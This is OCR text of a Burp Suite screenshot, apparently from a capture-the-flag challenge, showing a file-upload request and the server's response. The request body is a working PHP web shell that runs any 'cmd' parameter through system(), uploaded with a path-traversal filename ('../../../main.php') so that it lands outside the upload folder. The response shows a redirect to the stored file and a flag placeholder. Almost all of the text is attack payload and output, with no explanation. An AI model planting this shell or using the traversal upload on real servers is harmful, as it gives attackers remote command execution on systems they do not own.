 Burp Suite Professional v2.0.18beta - Temporary Project - licensed to [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://35.196.135.216:5001 ?
Request
Raw Params Headers Hex
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<code>
<?php
    if($_GET['cmd'])
    {
        system($_GET['cmd']);
    }
?>
</code>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>

----------1975289414
Content-Disposition: form-data; name="filename"

../../../main.php
----------1975289414--
? < + > 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 302 Found
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 26 Mar 2019 08:02:59 GMT
Content-Type: text/html
Content-Length: 80
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Location: files/318000bf97a967ccb54edcd8bb3cf50b_../../../main.php

<br>^FLAG^ $FLAG$
? < + > Type a search term 0 matches
Done 339 bytes | 172 millis